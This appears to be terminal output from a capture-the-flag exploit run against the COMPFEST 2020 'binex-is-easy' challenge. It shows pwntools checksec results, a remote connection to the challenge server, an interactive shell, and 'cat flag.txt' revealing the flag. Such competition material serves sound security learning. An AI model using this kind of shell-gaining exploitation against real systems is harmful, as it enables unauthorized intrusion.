 ~/code/ctf/compfest2020/binex/binex-is-easy » python exploit.py remote
[*] '/home/tripoloski/code/ctf/compfest2020/binex/binex-is-easy/ez'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to 128.199.157.172 on port 23170: Done
[*] Switching to interactive mode
 Done!
===Meme Creator===
1. New Meme
2. Edit Meme
3. Print Meme
4. Exit
==================
Choice: Index: EAAAAAAAAAAAASYYYYYYYYYYYYY
$ ls
ez
flag.txt
$ cat flag.txt
COMPFEST12{C_i_told_u_its_ez_loooooooool_257505}$